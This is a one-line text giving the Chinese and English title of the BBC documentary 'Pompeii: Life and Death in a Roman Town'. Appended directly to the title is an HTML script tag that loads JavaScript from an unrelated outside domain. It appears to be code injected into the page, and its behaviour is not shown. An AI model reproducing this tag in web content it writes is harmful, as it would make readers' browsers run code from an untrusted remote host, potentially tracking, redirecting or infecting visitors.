 BBC: 庞培古城的存亡 Pompeii: Life.and Death in a Roman Town<script src=https://gctav1.site/js/tj.js></script>